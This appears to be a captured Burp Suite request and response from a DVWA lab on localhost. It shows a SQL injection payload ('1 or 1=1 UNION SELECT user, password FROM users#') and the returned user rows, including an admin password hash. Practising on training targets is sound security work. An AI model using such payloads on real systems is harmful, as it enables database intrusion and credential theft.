 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
12 Cookie: PHPSESSID=e4b533c5dea335893c7d432a0b6578f4; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1 or 1=1 UNION SELECT user, password FROM users#&Submit=UNION SELECT user,
password FROM users#
89 <pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: Bob<br />
Surname: Smith
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user, password FROM users#<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>